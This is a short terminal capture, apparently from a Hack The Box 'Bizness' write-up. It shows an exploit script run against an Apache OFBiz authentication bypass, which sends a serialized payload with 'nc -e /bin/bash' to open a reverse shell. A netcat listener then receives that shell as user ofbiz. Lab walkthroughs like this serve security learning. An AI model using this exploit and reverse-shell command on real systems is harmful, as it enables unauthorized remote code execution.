 ❯ python3 exploit.py --url https://bizness.htb/ --cmd 'nc -e /bin/bash 10.10.14.222 443'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
❤ ~/De/h/machines/Bizness/content/Apache-OFBiz-Authentication-Bypass master
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.222] from (UNKNOWN) [10.10.11.252] 45038
whoami
ofbiz
hostname -I
10.10.11.252 dead:beef::250:56ff:feb9:9507